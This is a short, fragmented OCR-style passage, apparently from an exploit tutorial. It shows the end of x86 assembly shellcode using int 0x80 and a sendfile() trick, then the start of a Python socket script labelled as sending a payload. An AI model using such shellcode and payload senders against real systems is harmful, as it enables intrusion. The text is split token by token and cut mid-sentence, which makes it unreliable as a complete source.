
xor
ebx
,
ebx
int
0x80
ender
:
call
_start
dd
0
A little trick, we need to ask sendfile() to sta
Python code to send payload:
#!/usr/bin/env python
import
socket
import
sys
import
time
if
len
(
sys
.
argv
)
!=
3
: